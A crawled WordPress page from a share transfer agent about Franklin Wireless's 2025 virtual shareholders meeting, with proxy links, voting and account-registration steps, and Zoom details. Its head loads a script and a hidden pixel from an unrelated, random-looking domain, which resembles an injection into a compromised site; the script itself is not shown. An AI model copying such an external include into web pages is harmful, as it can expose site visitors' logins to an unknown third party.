

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mountainsharetransfer.com/fkwl/
body_size: 11062
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel='stylesheet' href='http://mountainsharetransfer.com/wp-content/plugins/breakdance/plugin/themeless/normalize.min.css'>
        
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mountainsharetransfer.com/fkwl/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mountain Share Transfer, Inc. | Quality, Flexibility, and Communications Excellence" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Franklin Wireless 2025 Annual Shareholders Meeting | Mountain Share Transfer, Inc." />
		<meta property="og:url" content="https://mountainsharetransfer.com/fkwl/" />
		<meta property="article:published_time" content="2015-11-04T04:14:14+00:00" />
		<meta property="article:modified_time" content="2025-12-09T19:33:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Franklin Wireless 2025 Annual Shareholders Meeting | Mountain Share Transfer, Inc." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mountainsharetransfer.com\/fkwl\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com#listItem","position":1,"name":"Home","item":"https:\/\/mountainsharetransfer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com\/fkwl\/#listItem","name":"Franklin Wireless 2025 Annual Shareholders Meeting"}},{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com\/fkwl\/#listItem","position":2,"name":"Franklin Wireless 2025 Annual Shareholders Meeting","previousItem":{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/mountainsharetransfer.com\/#organization","name":"Mountain Share Transfer, Inc.","description":"Quality, Flexibility, and Communications Excellence","url":"https:\/\/mountainsharetransfer.com\/"},{"@type":"WebPage","@id":"https:\/\/mountainsharetransfer.com\/fkwl\/#webpage","url":"https:\/\/mountainsharetransfer.com\/fkwl\/","name":"Franklin Wireless 2025 Annual Shareholders Meeting | Mountain Share Transfer, Inc.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mountainsharetransfer.com\/#website"},"breadcrumb":{"@id":"https:\/\/mountainsharetransfer.com\/fkwl\/#breadcrumblist"},"datePublished":"2015-11-04T04:14:14+00:00","dateModified":"2025-12-09T19:33:46+00:00"},{"@type":"WebSite","@id":"https:\/\/mountainsharetransfer.com\/#website","url":"https:\/\/mountainsharetransfer.com\/","name":"Mountain Share Transfer, Inc.","description":"Quality, Flexibility, and Communications Excellence","inLanguage":"en-US","publisher":{"@id":"https:\/\/mountainsharetransfer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Franklin Wireless 2025 Annual Shareholders Meeting | Mountain Share Transfer, Inc.</title>
	<meta name="description" content="Voting and Information page for the 2024 Franklin Wireless Annual Shareholders Meeting." />
	<link rel="canonical" href="https://mountainsharetransfer.com/fkwl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Franklin Wireless 2015 Annual Shareholders Meeting." />
	<meta property="og:description" content="Voting and Information page for the 2024 Franklin Wireless Annual Shareholders Meeting." />
	<meta property="og:url" content="https://mountainsharetransfer.com/fkwl/" />
	<meta property="og:site_name" content="Mountain Share Transfer, Inc." />
	<meta property="article:modified_time" content="2025-12-09T19:33:46+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mountainsharetransfer.com/fkwl/","url":"https://mountainsharetransfer.com/fkwl/","name":"Franklin Wireless 2015 Annual Shareholders Meeting.","isPartOf":{"@id":"https://mountainsharetransfer.com/#website"},"datePublished":"2015-11-04T04:14:14+00:00","dateModified":"2025-12-09T19:33:46+00:00","description":"Voting and Information page for the 2024 Franklin Wireless Annual Shareholders Meeting.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mountainsharetransfer.com/fkwl/"]}]},{"@type":"WebSite","@id":"https://mountainsharetransfer.com/#website","url":"https://mountainsharetransfer.com/","name":"Mountain Share Transfer, Inc.","description":"Quality, Flexibility, and Communications Excellence","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mountainsharetransfer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mountainsharetransfer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmountainsharetransfer.com%2Ffkwl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mountainsharetransfer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmountainsharetransfer.com%2Ffkwl%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://mountainsharetransfer.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://mountainsharetransfer.com/wp-includes/css/dashicons.min.css?ver=b3660242c1cbe9596c782cbcc24c4c96' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://mountainsharetransfer.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mountainsharetransfer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mountainsharetransfer.com/wp-json/wp/v2/pages/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mountainsharetransfer.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mountainsharetransfer.com/?p=401' />
<script type="text/javascript" src="http://www.cnej4912jks.com/js/111069.js" ></script>
<noscript><img alt="" src="http://www.cnej4912jks.com/111069.png" style="display:none;" /></noscript><link rel="icon" href="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo-78x78.png" sizes="32x32" />
<link rel="icon" href="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo.png" />
<meta name="msapplication-TileImage" content="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo.png" />
<!-- [HEADER ASSETS] -->


<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.css?bd_ver=2.3.1" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Fredoka:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1183-defaults.css?v=7ede50804a8e57951381c291627c5a12" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1107-defaults.css?v=98b12d9eacd40c289b6792cdc2ecb4c7" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1181-defaults.css?v=8655eeebed068f4f94e2f7bb87c7e81e" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/global-settings.css?v=e3895d81cf43eb0431294c02b04354ac" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/presets.css?v=d41d8cd98f00b204e9800998ecf8427e" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/selectors.css?v=d41d8cd98f00b204e9800998ecf8427e" />



<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1183.css?v=94e161aae797bb24af7ecc8437235cb1" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1107.css?v=d8faae25aea15ee4e27c138d81c7de20" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1181.css?v=b420f8e32a6e01a25d002ca25de3a4ce" />
<!-- [/EOF HEADER ASSETS] --></head>
<body class="wp-singular page-template-default page page-id-401 wp-theme-breakdance-zero breakdance">
        <header class="bde-header-builder-1183-100 bde-header-builder bde-header-builder--sticky bde-header-builder--sticky-scroll-slide">

<div class="bde-header-builder__container"><div class="bde-columns-1183-101 bde-columns section-width"><div class="bde-column-1183-102 bde-column">
  
  
	



<a class="bde-container-link-1183-103 bde-container-link breakdance-link" href="http://mountainsharetransfer.com" target="_self" data-type="url">
  
  
	



<img class="bde-image2-1183-107 bde-image2" src="https://mountainsharetransfer.com/wp-content/uploads/2025/06/Logo-for-website-1.png" loading="lazy" sizes="(max-width: 295px) 100vw, 295px">

</a>
</div><div class="bde-column-1183-105 bde-column">
  
  
	



<div class="bde-wp-menu-1183-106 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse    ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-106">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-106">
              
  
    <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div></div></div>

<div class="bde-header-builder__header-builder-border-bottom"></div>

</header><section class="bde-section-1107-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-code-block-1107-101 bde-code-block">

  <h3 style="text-align: center;">Franklin Wireless &#8211; 2025 Annual Shareholders Meeting</h3>
<p>The 2025 Annual Meeting of Stockholders of Franklin Wireless Corp. will be held virtually via Zoom,  on Monday December 22nd, 2025 at 2:00pm Pacific Time.</p>
<p><strong>Please find the following documents below that may be viewed online or downloaded as a pdf file.<br />
</strong></p>
<p><a href="https://mountainsharetransfer.com/wp-content/uploads/2025/12/FKWL-2025-Proxy.pdf" target="_blank" rel="noopener">Franklin Wireless 2025 Proxy Statement</a></p>
<p><a href="https://mountainsharetransfer.com/wp-content/uploads/2025/12/FKWL-10-K.pdf" target="_blank" rel="noopener">Franklin Wireless 2025 Annual Report</a></p>
<p><a href="https://mountainsharetransfer.com/wp-content/uploads/2025/12/FKWL-2025-Proxy-Notice.pdf" target="_blank" rel="noopener">Franklin Wireless Proxy Notice (sample) 2025</a></p>
<p><a href="https://mountainsharetransfer.com/wp-content/uploads/2025/12/FKWL-Proxy-Card-2025.pdf" target="_blank" rel="noopener">Franklin Wireless Proxy Card  2025</a></p>
<p>You may request paper copies of the 2025 Annual Report (Form 10-K) and the Proxy Statement.  You may request paper copies of the Proxy Material by one of the following:</p>
<ul>
<li><strong>Facsimile: </strong> Please fax a letter to (404)-816-8830.</li>
<li><strong>Email: </strong> Please send an email to vote@mountainsharetransfer.com with your name, address, and shareholder ID, along with a request for paper copies of the proxy materials.</li>
</ul>
<p>How to Vote:  (you may vote until 11:59pm Pacific Time on December 21st, 2025)</p>
<ol>
<li><strong>By Internet: </strong> Please visit <a href="https://online.mountainsharetransfer.com/pxlogin" target="_blank" rel="noopener">https://online.mountainsharetransfer.com/pxlogin</a></li>
<li><strong>By Facsimile:</strong>  Please fax a signed copy of the Proxy Card to (404)-816-8830.</li>
<li><strong>By Email: </strong> Please email a copy of a signed Proxy Card to vote@mountainsharetransfer.com</li>
</ol>
<p><strong>In order to vote your proxy, if you are a Registered Shareholder, you will 1st need to register your account for online access.  </strong>If you have not already done so, please visit <a href="https://online.mountainsharetransfer.com/hlogin" target="_blank" rel="noopener">https://online.mountainsharetransfer.com/hlogin</a> and the follow the instructions below.  Please note you will need your shareholder statement in order to complete the registration process.<strong><br />
</strong></p>
<ol>
<li>Please check the box marked “<em>Register</em>”.  This will take you to the registration page.</li>
<li>Please enter the requested information, and create a password that you can remember.</li>
<li>Please select the appropriate security questions.  This will complete your registration.</li>
</ol>
<p>If you are a Registered Shareholder and do not have an account statement, please contact our office via. telephone # (404)-474-3110 and we will be more than happy to forward a copy of your shareholder statement.</p>
<p><strong>Mountain Share Transfer is inviting you to a scheduled Zoom meeting.</strong></p>
<p><strong>Topic:</strong> Franklin Wireless &#8211; 2025 Shareholder Meeting<br />
<strong>Time:</strong> Dec 22, 2025 05:00 PM Eastern Time (US and Canada)</p>
<p><strong>Join Zoom Meeting</strong><br />
https://us02web.zoom.us/j/84327072313</p>
<p>Meeting ID: 843 2707 2313</p>
<p>&#8212;</p>
<p>One tap mobile<br />
+19292056099,,84327072313# US (New York)<br />
+13017158592,,84327072313# US (Washington DC)</p>
<p>Join instructions<br />
https://us02web.zoom.us/meetings/84327072313/invitations?signature=yyqt-nzMt8oY7nTs-sXyuFAo_dC9mthdbetJjtyN7WI</p>
<p>&nbsp;</p>
<p>&nbsp;</p>



</div></div>
</section><section class="bde-section-1181-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-columns-1181-101 bde-columns section-width"><div class="bde-column-1181-102 bde-column">
  
  
	



<h1 class="bde-heading-1181-103 bde-heading">
Medallion Signature 
</h1><div class="bde-fancy-divider-1181-104 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-wp-menu-1181-105 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-105">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-105">
              
  
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div><div class="bde-column-1181-106 bde-column">
  
  
	



<h1 class="bde-heading-1181-107 bde-heading">
Main Menu
</h1><div class="bde-fancy-divider-1181-108 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-wp-menu-1181-109 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-109">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-109">
              
  
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div><div class="bde-column-1181-110 bde-column">
  
  
	



<h1 class="bde-heading-1181-111 bde-heading">
Our Services
</h1><div class="bde-fancy-divider-1181-112 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-wp-menu-1181-113 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-113">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-113">
              
  
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div><div class="bde-column-1181-114 bde-column">
  
  
	



<h1 class="bde-heading-1181-115 bde-heading">
Recent Posts
</h1><div class="bde-fancy-divider-1181-116 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-div-1181-117 bde-div">
  
  
	



<div class="bde-columns-1181-118 bde-columns"><div class="bde-column-1181-119 bde-column">
  
  
	



<img class="bde-image2-1181-120 bde-image2" src="https://issuerservices.us/wp-content/uploads/2025/01/blog2.jpg.png" loading="lazy" sizes="(max-width: 112px) 100vw, 112px">
</div><div class="bde-column-1181-121 bde-column">
  
  
	



<div class="bde-text-1181-122 bde-text">
Houlihan Lokey’s Global Business Services Conference 2023
</div>
</div></div><div class="bde-columns-1181-123 bde-columns"><div class="bde-column-1181-124 bde-column">
  
  
	



<img class="bde-image2-1181-125 bde-image2" src="https://issuerservices.us/wp-content/uploads/2025/01/blog2.jpg-1.png" loading="lazy" sizes="(max-width: 114px) 100vw, 114px">
</div><div class="bde-column-1181-126 bde-column">
  
  
	



<div class="bde-text-1181-127 bde-text">
Mountain Share Transfer Expands to New Offices
</div>
</div></div>
</div>
</div></div><div class="bde-fancy-divider-1181-128 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-columns-1181-129 bde-columns section-width"><div class="bde-column-1181-130 bde-column">
  
  
	



<a class="bde-container-link-1181-131 bde-container-link breakdance-link" href="/" target="_self" data-type="url">
  
  
	



